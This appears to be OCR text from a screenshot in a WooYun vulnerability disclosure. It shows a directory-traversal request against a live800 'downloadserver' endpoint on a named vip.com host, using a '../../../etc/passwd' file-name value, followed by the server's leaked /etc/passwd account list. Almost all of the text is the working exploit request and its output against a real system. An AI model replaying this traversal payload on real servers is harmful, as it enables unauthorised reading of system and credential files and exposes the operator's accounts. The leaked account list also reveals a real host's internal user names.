 WooYun.org | 短消息
http://800.vi...tc/passwd&a=1
800.vip.com/live800/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 网页快讯库 爱淘宝（原淘宝特卖）
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apps:x:500:500::/home/apps:/bin/bash
vipdev:x:501:501::/home/vipdev:/bin/bash
mfs:x:502:502::/home/mfs:/sbin/nologin
www.wooyun.org